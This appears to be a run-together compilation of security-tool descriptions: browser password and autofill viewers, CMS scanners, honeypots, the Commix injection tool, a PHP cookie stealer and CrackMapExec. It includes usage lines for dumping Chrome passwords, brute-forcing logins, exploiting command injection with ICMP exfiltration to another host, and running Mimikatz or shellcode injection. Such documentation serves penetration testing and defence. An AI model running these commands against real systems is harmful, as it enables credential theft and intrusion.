Cheatsheets are stored in the
~/.cheat/ directory, and are named on a
per-keyphrase basis. In other words, the content for the tar cheatsheet lives
in the ~/.cheat/tar file.
Provided that you have an
EDITOR environment variable set, you may edit
cheatsheets with:cheat -e foo
If the 'foo' cheatsheet already exists, it will be opened for editing.
Otherwise, it will be created automatically.
After you've customized your cheatsheets, I urge you to track
~/.cheat/ along
with your dotfiles.Chrome Autofill Viewer - Tool to View or Delete Autocomplete data from Google Chrome browser

Chrome Autofill Viewer is the free tool to easily see and delete all your autocomplete data from Google Chrome browser.
Chrome stores Autofill entries (typically form fields) such as
login name, pin, passwords, email, address, phone, credit/debit card
number, search history etc in an internal database file.
'Chrome Autofill Viewer' helps you to automatically find and view all the Autofill history data from Chrome browser.
For each of the entry, it display following details,
- Field Name
- Value
- Total Used Count
- First Used Date
- Last Used Date
You can also use it to view from history file belonging to another user on same or remote system. It also provides one click solution to delete all the displayed Autofill data from the history file.
It is very simple to use for everyone, especially makes it handy tool for Forensic investigators.
Chrome Autofill Viewer is fully portable and works on both 32-bit & 64-bit platforms starting from Windows XP to Windows 8.
Features
- Instantly view all the Autofill list from Chrome browser
- On startup, it auto detects Autofill file from Chrome's default profile location
- Sort feature to arrange the data in various order to make it easier to search through 100's of entries.
- Delete all the Autofill data with just a click of button
- Save the displayed Autofill list to HTML/XML/TEXT/CSV file
- Easier and faster to use with its enhanced user friendly GUI interface
- Fully Portable, does not require any third party components like JAVA, .NET etc
- Support for local Installation and uninstallation of the software
How to Use?
Chrome Autofill Viewer is easy to use with its simple GUI interface.
Here are the brief usage details
- Launch ChromeAutofillViewer on your system
- By default it will automatically find and display the autofill file from default profile location of Chrome. You can also select the desired file manually.
- Next click on 'Show All' button and all stored Autofill data will be displayed in the list as shown in screenshot 1 below.
- If you want to remove all the entries, click on 'Delete All' button below.
- Finally you can save all displayed entries to HTML/XML/TEXT/CSV file by clicking on 'Export' button and then select the type of file from the drop down box of 'Save File Dialog'.
ChromePass - Chrome Browser Password Recovery Tool
ChromePass is a small password recovery tool that allows you to view the
user names and passwords stored by Google Chrome Web browser.
For each password entry, the following information is displayed:
Origin URL, Action URL, User Name Field, Password Field, User Name,
Password, and Created Time.
You can select one or more items and then save them into text/html/xml file or copy them to the clipboard.
Using ChromePass
ChromePass doesn't require any installation process or additional DLL files.
In order to start using ChromePass, simply run the executable file - ChromePass.exe
After running it, the main window will display all passwords that are currently stored in your Google Chrome browser.
Reading ChromePass passwords from external drive
Starting from version 1.05, you can also read the passwords stored by
Chrome Web browser from an external profile in your current operating
system or from another external drive (For example:
from a dead system that cannot boot anymore).
In order to use this feature, you must know the last logged-on password
used for this profile, because the
passwords are encrypted with the SHA hash of the log-on password, and
without that hash, the passwords cannot be decrypted.
You can use this feature from the UI, by selecting the 'Advanced Options' in the File menu, or from command-line,
by using /external parameter. The user profile path should be something like "C:\Documents and Settings\admin"
in Windows XP/2003 or "C:\users\myuser" in Windows Vista/2008.
Command-Line Options
| /stext <Filename> | Save the list of passwords into a regular text file. |
| /stab <Filename> | Save the list of passwords into a tab-delimited text file. |
| /scomma <Filename> | Save the list of passwords into a comma-delimited text file. |
| /stabular <Filename> | Save the list of passwords into a tabular text file. |
| /shtml <Filename> | Save the list of passwords into HTML file (Horizontal). |
| /sverhtml <Filename> | Save the list of passwords into HTML file (Vertical). |
| /sxml <Filename> | Save the list of passwords to XML file. |
| /skeepass <Filename> | Save the list of passwords to KeePass csv file. |
| /external <User Profile Path> <Last Log-On Password> | Load the Chrome passwords from external drive/profile.
For example:
chromepass.exe /external "C:\Documents and Settings\admin" "MyPassword" |
CMSmap - Scanner to detect security flaws of the most popular CMSs (WordPress, Joomla and Drupal)
CMSmap is a python open source CMS scanner that automates the process of detecting security flaws of the most popular CMSs. The main purpose of CMSmap is to integrate common vulnerabilities for different types of CMSs in a single tool.
At the moment, CMSs supported by CMSmap are WordPress, Joomla and Drupal.
Please note that this project is an early state. As such, you might find bugs, flaws or mulfunctions. Use it at your own risk!
Installation
You can download the latest version of CMSmap by cloning the GitHub repository:
git clone https://github.com/Dionach/CMSmap.git
Usage
CMSmap tool v0.3 - Simple CMS Scanner
Author: Mike Manzotti mike.manzotti@dionach.com
Usage: cmsmap.py -t <URL>
          -t, --target    target URL (e.g. 'https://abc.test.com:8080/')
          -v, --verbose   verbose mode (Default: false)
          -T, --threads   number of threads (Default: 5)
          -u, --usr       username or file
          -p, --psw       password or file
          -i, --input     scan multiple targets listed in a given text file
          -o, --output    save output in a file
          -k, --crack     password hashes file
          -w, --wordlist  wordlist file (Default: rockyou.txt - WordPress only)
          -a, --agent     set custom user-agent
          -U, --update    (C)MSmap, (W)ordpress plugins and themes, (J)oomla components, (D)rupal modules
          -f, --force     force scan (W)ordpress, (J)oomla or (D)rupal
          -F, --fullscan  full scan using large plugin lists. Slow! (Default: false)
          -h, --help      show this help

Example: cmsmap.py -t https://example.com
         cmsmap.py -t https://example.com -f W -F
         cmsmap.py -t https://example.com -i targets.txt -o output.txt
         cmsmap.py -t https://example.com -u admin -p passwords.txt
         cmsmap.py -k hashes.txt
Codetainer - A Docker Container In Your Browser

codetainer
allows you to create code 'sandboxes' you can embed in your
web applications (think of it like an OSS clone of
codepicnic.com
).
Codetainer runs as a webservice and provides APIs to create, view, and attach to the
sandbox along with a nifty HTML terminal you can interact with the sandbox in
realtime. It uses Docker and its introspection APIs to provide the majority
of this functionality.
Codetainer is written in Go. For more information, see
the slides from a talk introduction
.
Build & Installation
Requirements
- Docker >=1.8 (required for file upload API)
- Go >=1.4
- godep
Building & Installing From Source
# set your $GOPATH
go get github.com/codetainerapp/codetainer
# you may get errors about not compiling due to Asset missing, it's ok. bindata.go needs to be created
# by `go generate` first.
cd $GOPATH/src/github.com/codetainerapp/codetainer
# make install_deps  # if you need the dependencies like godep
makeConfiguring Docker
You must configure Docker to listen on a TCP port.
DOCKER_OPTS="-H tcp://127.0.0.1:4500 -H unix:///var/run/docker.sock"
Configuring codetainer
See ~/.codetainer/config.toml. This file will get auto-generated the first time you run codetainer, please edit defaults as appropriate.
# Docker API server and port
DockerServer = "localhost"
DockerPort = 4500

# Enable TLS support (optional, if you access to Docker API over HTTPS)
# DockerServerUseHttps = true
# Certificate directory path (optional)
#   e.g. if you use Docker Machine: "~/.docker/machine/certs"
# DockerCertPath = "/path/to/certs"

# Database path (optional, default is ~/.codetainer/codetainer.db)
# DatabasePath = "/path/to/codetainer.db"
Running an example codetainer
$ sudo docker pull ubuntu:14.04
$ codetainer image register ubuntu:14.04
$ codetainer create ubuntu:14.04 my-codetainer-name
$ codetainer server  # to start the API server on port 3000
Embedding a codetainer in your web app
- Copy codetainer.js to your webapp.
-
Include
codetainer.jsandjqueryin your web page. Create a div to house the codetainer terminal iframe (it's#terminalin the example below).
<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>lsof tutorial</title> <link rel='stylesheet' href='/stylesheets/style.css' /> <script src="http://code.jquery.com/jquery-1.10.1.min.js"></script> <script src="/javascripts/codetainer.js"></script> <script src="/javascripts/lsof.js"></script> </head> <body> <div id="terminal" data-container="YOUR CODETAINER ID HERE"> </body> </html> -
Run the javascript to load the codetainer iframe from the
codetainer API server (supply
data-containeras the id of codetainer on the div, or supplycodetainerin the constructor options).
 $('#terminal').codetainer({
     terminalOnly: false,                 // set to true to show only a terminal window
     url: "http://127.0.0.1:3000",        // replace with codetainer server URL
     container: "YOUR CONTAINER ID HERE",
     width: "100%",
     height: "100%",
});Collection Of Awesome Honeypots

A curated list of awesome honeypots, tools, components and much more.
The list is divided into categories such as web, services, and others,
focusing on open source projects.
Honeypots
- Database Honeypots
- Elastic honey - A Simple Elasticsearch Honeypot
- mysql - A mysql honeypot, still very very early stage
- A framework for nosql databases ( only redis for now) - The NoSQL Honeypot Framework
- ESPot - ElasticSearch Honeypot
- Web honeypots
- Glastopf - Web Application Honeypot
- phpmyadmin_honeypot - - A simple and effective phpMyAdmin honeypot
- servlet - Web application Honeypot
- Nodepot - A nodejs web application honeypot
- basic-auth-pot bap - http Basic Authentication honeyPot
- Shadow Daemon - A modular Web Application Firewall / High-Interaction Honeypot for PHP, Perl & Python apps
- Servletpot - Web application Honeypot
- Google Hack Honeypot - designed to provide reconnaissance against attackers that use search engines as a hacking tool against your resources.
- smart-honeypot - PHP Script demonstrating a smart honey pot
- HonnyPotter - A WordPress login honeypot for collection and analysis of failed login attempts.
- wp-smart-honeypot - WordPress plugin to reduce comment spam with a smarter honeypot
- wordpot - A WordPress Honeypot
- Bukkit Honeypot Honeypot - A honeypot plugin for Bukkit
- Laravel Application Honeypot - Honeypot - Simple spam prevention package for Laravel applications
- stack-honeypot - Inserts a trap for spam bots into responses
- EoHoneypotBundle - Honeypot type for Symfony2 forms
- shockpot - WebApp Honeypot for detecting Shell Shock exploit attempts
- Service Honeypots
- Kippo - Medium interaction SSH honeypot
- honeyntp - NTP logger/honeypot
- honeypot-camera - observation camera honeypot
- troje - a honeypot built around lxc containers. It will run each connection with the service within a seperate lxc container.
- slipm-honeypot - A simple low-interaction port monitoring honeypot
- HoneyPy - A low interaction honeypot
- Ensnare - Easy to deploy Ruby honeypot
- RDPy - A Microsoft Remote Desktop Protocol (RDP) honeypot in python
- Anti-honeypot stuff
- kippo_detect - This is not a honeypot, but it detects kippo. (This guy has lots of more interesting stuff)
- ICS/SCADA honeypots
- Conpot - ICS/SCADA honeypot
- scada-honeynet - mimics many of the services from a popular PLC and better helps SCADA researchers understand potential risks of exposed control system devices
- SCADA honeynet - Building Honeypots for Industrial Networks
- Deployment
- Dionaea and EC2 in 20 Minutes - a tutorial on setting up Dionaea on an EC2 instance
- honeypotpi - Script for turning a Raspberry Pi into a Honey Pot Pi
- Data Analysis
- Kippo-Graph - a full featured script to visualize statistics from a Kippo SSH honeypot
- Kippo stats - Mojolicious app to display statistics for your kippo SSH honeypot
- Other/random
- NOVA uses honeypots as detectors, looks like a complete system.
- Open Canary - A low interaction honeypot intended to be run on internal networks.
- libemu - Shellcode emulation library, useful for shellcode detection.
- Open Relay Spam Honeypot
- SpamHAT - Spam Honeypot Tool
- Botnet C2 monitor
- Hale - Botnet command & control monitor
- IPv6 attack detection tool
- ipv6-attack-detector - Google Summer of Code 2012 project, supported by The Honeynet Project organization
- Research Paper
- vEYE - behavioral footprinting for self-propagating worm detection and profiling
- Honeynet statistics
- HoneyStats - A statistical view of the recorded activity on a Honeynet
- Dynamic code instrumentation toolkit
- Frida - Inject JavaScript to explore native apps on Windows, Mac, Linux, iOS and Android
- Front-end for dionaea
- DionaeaFR - Front Web to Dionaea low-interaction honeypot
- Tool to convert website to server honeypots
- HIHAT - ransform arbitrary PHP applications into web-based high-interaction Honeypots
- Malware collector
- Kippo-Malware - Python script that will download all malicious files stored as URLs in a Kippo SSH honeypot database
- Sebek in QEMU
- Qebek - QEMU based Sebek. As Sebek, it is data capture tool for high interaction honeypot
- Malware Simulator
- imalse - Integrated MALware Simulator and Emulator
- Distributed sensor deployment
- Smarthoneypot - custom honeypot intelligence system that is simple to deploy and easy to manage
- Modern Honey Network - Multi-snort and honeypot sensor management, uses a network of VMs, small footprint SNORT installations, stealthy dionaeas, and a centralized server for management
- ADHD - Active Defense Harbinger Distribution (ADHD) is a Linux distro based on Ubuntu LTS. It comes with many tools aimed at active defense preinstalled and configured
- Network Analysis Tool
- Tracexploit - replay network packets
- Log anonymizer
- LogAnon - log anonymization library that helps having anonymous logs consistent between logs and network captures
- server
- Honeysink - open source network sinkhole that provides a mechanism for detection and prevention of malicious traffic on a given network
- Botnet traffic detection
- dnsMole - analyse dns traffic, and to potentionaly detect botnet C&C server and infected hosts
- Low interaction honeypot (router back door)
- Honeypot-32764 - Honeypot for router backdoor (TCP 32764)
- honeynet farm traffic redirector
- Honeymole - eploy multiple sensors that redirect traffic to a centralized collection of honeypots
- HTTPS Proxy
- mitmproxy - allows traffic flows to be intercepted, inspected, modified and replayed
- spamtrap
- SendMeSpamIDS.py Simple SMTP fetch all IDS and analyzer
- System instrumentation
- Sysdig - open source, system-level exploration: capture system state and activity from a running Linux instance, then save, filter and analyze
- Honeypot for USB-spreading malware
- Ghost-usb - honeypot for malware that propagates via USB storage devices
- Data Collection
- Kippo2MySQL - extracts some very basic stats from Kippo’s text-based log files (a mess to analyze!) and inserts them in a MySQL database
- Kippo2ElasticSearch - Python script to transfer data from a Kippo SSH honeypot MySQL database to an ElasticSearch instance (server or cluster)
- Passive network audit framework parser
- pnaf - Passive Network Audit Framework
- VM Introspection
- VIX virtual machine introspection toolkit - VMI toolkit for Xen, called Virtual Introspection for Xen (VIX)
- vmscope - Monitoring of VM-based High-Interaction Honeypots
- vmitools - C library with Python bindings that makes it easy to monitor the low-level details of a running virtual machine
- Binary debugger
- Hexgolems - Schem Debugger Frontend - A debugger frontend
- Hexgolems - Pint Debugger Backend - A debugger backend and LUA wrapper for PIN
- Mobile Analysis Tool
- APKinspector - APKinspector is a powerful GUI tool for analysts to analyze the Android applications
- Androguard - Reverse engineering, Malware and goodware analysis of Android applications ... and more
- Low interaction honeypot
- Honeypoint - platform of distributed honeypot technologies
- Honeyperl - Honeypot software based in Perl with plugins developed for many functions like : wingates, telnet, squid, smtp, etc
- Honeynet data fusion
- HFlow2 - data coalesing tool for honeynet/network analysis
- Server
- LaBrea - takes over unused IP addresses, and creates virtual servers that are attractive to worms, hackers, and other denizens of the Internet.
- Kippo - SSH honeypot
- KFSensor - Windows based honeypot Intrusion Detection System (IDS)
- Honeyd Also see more honeyd tools
- Glastopf - Honeypot which emulates thousands of vulnerabilities to gather data from attacks targeting web applications
- DNS Honeypot - Simple UDP honeypot scripts
- Conpot - ow interactive server side Industrial Control Systems honeypot
- Bifrozt - High interaction honeypot solution for Linux based systems
- Beeswarm - Honeypot deployment made easy
- Bait and Switch - redirects all hostile traffic to a honeypot that is partially mirroring your production system
- Artillery - open-source blue team tool designed to protect Linux and Windows operating systems through multiple methods
- Amun - vulnerability emulation honeypot
- VM cloaking script
- Antivmdetect - Script to create templates to use with VirtualBox to make vm detection harder
- IDS signature generation
- lookup service for AS-numbers and prefixes
- Web interface (for Thug)
- Rumal - Thug's Rumāl: a Thug's dress & weapon
- Data Collection / Data Sharing
- Distributed spam tracking
- Python bindings for libemu
- Pylibemu - A Libemu Cython wrapper
- Controlled-relay spam honeypot
- Shiva - Spam Honeypot with Intelligent Virtual Analyzer
- Visualization Tool
- central management tool
- Network connection analyzer
- Virtual Machine Cloaking
- Honeypot deployment
- Automated malware analysis system
- Low interaction
- Low interaction honeypot on USB stick
- Honeypot extensions to Wireshark
- Data Analysis Tool
- Telephony honeypot
- Client
- Visual analysis for network traffic
- Binary Management and Analysis Framework
- Honeypot
- PDF document inspector
- Distribution system
- HoneyClient Management
- Network Analysis
- Hybrid low/high interaction honeypot
- Sebek on Xen
- SSH Honeypot
- Glastopf data analysis
- Distributed sensor project
- a pcap analyzer
- Client Web crawler
- network traffic redirector
- Honeypot Distribution with mixed content
- Honeypot sensor
- Dragon Research Group Distro
- Honeeepi - Honeeepi is a honeypot sensor on Raspberry Pi which based on customized Raspbian OS.
- File carving
- File and Network Threat Intelligence
- data capture
- SSH proxy
- Anti-Cheat
- behavioral analysis tool for win32
- Live CD
- Spamtrap
- Spampot.py
- Spamhole
- spamd
- Mail::SMTP::Honeypot - perl module that appears to provide the functionality of a standard SMTP server
- Commercial honeynet
- Server (Bluetooth)
- Dynamic analysis of Android apps
- Dockerized Low Interaction packaging
- Manuka
- Dockerized Thug
- Dockerpot A docker based honeypot.
- Docker honeynet Several Honeynet tools set up for Docker containers
- Network analysis
- Sebek data visualization
- SIP Server
- Botnet C2 monitoring
- low interaction
- Malware collection
Honeyd Tools
- Honeyd plugin
- Honeyd viewer
- Honeyd to MySQL connector
- A script to visualize statistics from honeyd
- Honeyd UI
- Honeyd configuration GUI - application used to configure the honeyd daemon and generate configuration files
- Honeyd stats
Network and Artifact Analysis
- Sandbox
- RFISandbox - a PHP 5.x script sandbox built on top of funcall
- dorothy2 - A malware/botnet analysis framework written in Ruby
- COMODO automated sandbox
- Argos - An emulator for capturing zero-day attacks
- Sandbox-as-a-Service
- malwr.com - free malware analysis service and community
- detux.org - Multiplatform Linux Sandbox
- Joebox Cloud - analyzes the behavior of malicious files including PEs, PDFs, DOCs, PPTs, XLSs, APKs, URLs and MachOs on Windows, Android and Mac OS X for suspicious activities
Data Tools
- Front Ends
- Tango - Honeypot Intelligence with Splunk
- Django-kippo - Django App for kippo SSH Honeypot
- Wordpot-Frontend - a full featured script to visualize statistics from a Wordpot honeypot -Shockpot-Frontend - a full featured script to visualize statistics from a Shockpot honeypot
- Visualization
Commix - Automated All-in-One OS Command Injection and Exploitation Tool
Commix (short for [comm]and [i]njection e[x]ploiter) has a simple
environment and it can be used, from web developers, penetration testers
or even security researchers to test web applications with the view to
find bugs, errors or vulnerabilities related to command injection
attacks. By using this tool, it is very easy to find and exploit a
command injection vulnerability in a certain vulnerable parameter or
string. Commix is written in Python programming language.
Requirements
Python version 2.6.x or 2.7.x is required for running this program.
Installation
Download commix by cloning the Git repository:
git clone https://github.com/stasinopoulos/commix.git commix
Usage
Usage: python commix.py [options]
Options
-h, --help Show help and exit.
--verbose             Enable the verbose mode.
--install             Install 'commix' to your system.
--version             Show version number and exit.
--update              Check for updates (apply if any) and exit.
Target
This options has to be provided, to define the target URL.
--url=URL           Target URL.
--url-reload        Reload target URL after command execution.
Request
These options can be used, to specify how to connect to the target
URL.

--host=HOST         HTTP Host header.
--referer=REFERER   HTTP Referer header.
--user-agent=AGENT  HTTP User-Agent header.
--cookie=COOKIE     HTTP Cookie header.
--headers=HEADERS   Extra headers (e.g. 'Header1:Value1\nHeader2:Value2').
--proxy=PROXY       Use a HTTP proxy (e.g. '127.0.0.1:8080').
--auth-url=AUTH_..  Login panel URL.
--auth-data=AUTH..  Login parameters and data.
--auth-cred=AUTH..  HTTP Basic Authentication credentials (e.g.
                    'admin:admin').
Injection
These options can be used, to specify which parameters to inject and
to provide custom injection payloads.

--data=DATA         POST data to inject (use 'INJECT_HERE' tag).
--suffix=SUFFIX     Injection payload suffix string.
--prefix=PREFIX     Injection payload prefix string.
--technique=TECH    Specify a certain injection technique : 'classic',
                    'eval-based', 'time-based' or 'file-based'.
--maxlen=MAXLEN     The length of the output on time-based technique
                    (Default: 10000 chars).
--delay=DELAY       Set Time-delay for time-based and file-based
                    techniques (Default: 1 sec).
--base64            Use Base64 (enc)/(de)code trick to prevent false-
                    positive results.
--tmp-path=TMP_P..  Set remote absolute path of temporary files directory.
--icmp-exfil=IP_..  Use the ICMP exfiltration technique (e.g.
                    'ip_src=192.168.178.1,ip_dst=192.168.178.3').
Usage Examples
Exploiting Damn Vulnerable Web App
python commix.py --url="http://192.168.178.58/DVWA-1.0.8/vulnerabilities/exec/#" --data="ip=INJECT_HERE&submit=submit" --cookie="security=medium; PHPSESSID=nq30op434117mo7o2oe5bl7is4"
python commix.py --url="http://192.168.178.55/php-charts_v1.0/wizard/index.php?type=INJECT_HERE" --prefix="//" --suffix="'"
python commix.py --url="http://192.168.178.46/mutillidae/index.php?popUpNotificationCode=SL5&page=dns-lookup.php" --data="target_host=INJECT_HERE" --headers="Accept-Language:fr\nETag:123\n" --proxy="127.0.0.1:8081"
su -c "python commix.py --url="http://192.168.178.8/debug.php" --data="addr=127.0.0.1" --icmp-exfil="ip_src=192.168.178.5,ip_dst=192.168.178.8""
Cookies Manager - Simple Cookie Stealer
A simple program in PHP to help with XSS vulnerability in this program are the following:
[+] Cookie Stealer with TinyURL Generator
[+] Can you see the cookies that brings back a page
[+] Can create cookies with information they want
[+] Hidden to login to enter Panel use ?poraca to find the login
A video with examples of use :
Cookiescanner - Tool to Check the Cookie Flag for a Multiple Sites
Tool to do more easy the web scan proccess to check if the secure and
HTTPOnly flags are enabled in the cookies (path and expires too).
This
tools allows probe multiple urls through a input file, by a google
domain (looking in all subdomains) or by a unique url. Also, supports
multiple output like json, xml and csv.
Features:
- Multiple options for output (and export using >). xml, json, csv, grepable
- Check the flags in multiple sites by a file input (one per line). This is very useful for pentesters when they want check the flags in multiple sites.
- Google search. Search in google all subdomains and check the cookies for each domain.
- Colors for the normal output.
Usage
Usage: cookiescanner.py [options]
Example: ./cookiescanner.py -i ips.txt

Options:
  -h, --help            show this help message and exit
  -i INPUT, --input=INPUT
                        File input with the list of webservers
  -I, --info            More info
  -u URL, --url=URL     URL
  -f FORMAT, --format=FORMAT
                        Output format (json, xml, csv, normal, grepable)
  --nocolor             Disable color (for the normal format output)
  -g GOOGLE, --google=GOOGLE
                        Search in google by domain
Requirements
requests >= 2.8.1
BeautifulSoup >= 4.2.1
Install requirements
pip3 install --upgrade -r requirements.txt
Cowrie - SSH Honeypot

Cowrie is a medium interaction SSH honeypot designed to log brute
force attacks and, most importantly, the entire shell interaction
performed by the attacker.
Cowrie is directly based on Kippo by Upi Tamminen (desaster).
Features
Some interesting features:
- Fake filesystem with the ability to add/remove files. A full fake filesystem resembling a Debian 5.0 installation is included
- Possibility of adding fake file contents so the attacker can 'cat' files such as /etc/passwd. Only minimal file contents are included
- Session logs stored in an UML Compatible format for easy replay with original timings
- Cowrie saves files downloaded with wget/curl or uploaded with SFTP and scp for later inspection
Additional functionality over standard kippo:
- SFTP and SCP support for file upload
- Support for SSH exec commands
- Logging of direct-tcp connection attempts (ssh proxying)
- Logging in JSON format for easy processing in log management solutions
- Many, many additional commands
Requirements
Software required:
- An operating system (tested on Debian, CentOS, FreeBSD and Windows 7)
- Python 2.5+
- Twisted 8.0+
- PyCrypto
- pyasn1
- Zope Interface
Files of interest:
- dl/ - files downloaded with wget are stored here
- log/cowrie.log - log/debug output
- log/cowrie.json - transaction output in JSON format
- log/tty/ - session logs
- utils/playlog.py - utility to replay session logs
- utils/createfs.py - used to create fs.pickle
- data/fs.pickle - fake filesystem
- honeyfs/ - file contents for the fake filesystem - feel free to copy a real system here
CrackMapExec - A swiss army knife for pentesting Windows/Active Directory environments

CrackMapExec is your one-stop-shop for pentesting Windows/Active Directory environments!
From enumerating logged on users and spidering SMB shares to
executing psexec style attacks and auto-injecting Mimikatz into memory
using Powershell!
The biggest improvements over the above tools are:
- Pure Python script, no external tools required
- Fully concurrent threading
- Uses ONLY native WinAPI calls for discovering sessions, users, dumping SAM hashes etc...
- Opsec safe (no binaries are uploaded to dump clear-text credentials, inject shellcode etc...)
Installation on Kali Linux
Run
pip install --upgrade -r requirements.txtUsage
  ______ .______           ___        ______  __  ___ .___  ___.      ___      .______    _______ ___   ___  _______   ______
 /      ||   _  \         /   \      /      ||  |/  / |   \/   |     /   \     |   _  \  |   ____|\  \ /  / |   ____| /      |
|  ,----'|  |_)  |       /  ^  \    |  ,----'|  '  /  |  \  /  |    /  ^  \    |  |_)  | |  |__    \  V  /  |  |__   |  ,----'
|  |     |      /       /  /_\  \   |  |     |    <   |  |\/|  |   /  /_\  \   |   ___/  |   __|    >   <   |   __|  |  |
|  `----.|  |\  \----. /  _____  \  |  `----.|  .  \  |  |  |  |  /  _____  \  |  |      |  |____  /  .  \  |  |____ |  `----.
 \______|| _| `._____|/__/     \__\  \______||__|\__\ |__|  |__| /__/     \__\ | _|      |_______|/__/ \__\ |_______| \______|

                Swiss army knife for pentesting Windows/Active Directory environments | @byt3bl33d3r

                      Powered by Impacket https://github.com/CoreSecurity/impacket (@agsolino)

                                                  Inspired by:
                           @ShawnDEvans's smbmap https://github.com/ShawnDEvans/smbmap
                           @gojhonny's CredCrack https://github.com/gojhonny/CredCrack
                           @pentestgeek's smbexec https://github.com/pentestgeek/smbexec

positional arguments:
  target                The target range, CIDR identifier or file containing targets

optional arguments:
  -h, --help            show this help message and exit
  -t THREADS            Set how many concurrent threads to use
  -u USERNAME           Username, if omitted null session assumed
  -p PASSWORD           Password
  -H HASH               NTLM hash
  -n NAMESPACE          Namespace name (default //./root/cimv2)
  -d DOMAIN             Domain name
  -s SHARE              Specify a share (default: C$)
  -P {139,445}          SMB port (default: 445)
  -v                    Enable verbose output

Credential Gathering:
  Options for gathering credentials

  --sam                 Dump SAM hashes from target systems
  --mimikatz            Run Invoke-Mimikatz on target systems
  --ntds {ninja,vss,drsuapi}
                        Dump the NTDS.dit from target DCs using the specifed method
                        (drsuapi is the fastest)

Mapping/Enumeration:
  Options for Mapping/Enumerating

  --shares              List shares
  --sessions            Enumerate active sessions
  --users               Enumerate users
  --lusers              Enumerate logged on users
  --wmi QUERY           Issues the specified WMI query

Account Bruteforcing:
  Options for bruteforcing SMB accounts

  --bruteforce USER_FILE PASS_FILE
                        Your wordlists containing Usernames and Passwords
  --exhaust             Don't stop on first valid account found

Spidering:
  Options for spidering shares

  --spider FOLDER       Folder to spider (defaults to share root dir)
  --pattern PATTERN     Pattern to search for in filenames and folders
  --patternfile PATTERNFILE
                        File containing patterns to search for
  --depth DEPTH         Spider recursion depth (default: 1)

Command Execution:
  Options for executing commands

  --execm {atexec,wmi,smbexec}
                        Method to execute the command (default: smbexec)
  -x COMMAND            Execute the specified command
  -X PS_COMMAND         Excute the specified powershell command

Shellcode/EXE/DLL injection:
  Options for injecting Shellcode/EXE/DLL's using PowerShell

  --inject {exe,shellcode,dll}
                        Inject Shellcode, EXE or a DLL
  --path PATH           Path to the Shellcode/EXE/DLL you want to inject on the target systems
  --procid PROCID       Process ID to inject the Shellcode/EXE/DLL into (if omitted, will inject within the running PowerShell process)
  --exeargs EXEARGS     Arguments to pass to the EXE being reflectively loaded (ignored if not injecting an EXE)

Filesystem interaction:
  Options for interacting with filesystems

  --list PATH           List contents of a directory
  --download PATH       Download a file from the remote systems
  --upload SRC DST      Upload a file to the remote systems
  --delete PATH         Delete a remote file

There's been an awakening... have you felt it?
Examples
The most basic usage: scans the subnet using 100 concurrent threads:
#~ python crackmapexec.py -t 100 172.16.206.0/24
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
#~  python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --shares
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
